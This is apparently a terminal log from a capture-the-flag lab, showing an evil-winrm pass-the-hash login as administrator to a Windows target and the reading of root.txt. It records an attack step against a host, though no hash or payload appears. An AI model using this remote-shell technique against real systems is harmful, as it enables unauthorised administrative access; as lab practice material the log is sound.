 ┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.69 -u 'administrator' -H
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/17/2025 6:01 PM scripts
d----- 5/19/2025 3:33 PM WindowsPowerShell
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/9/2025 6:48 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>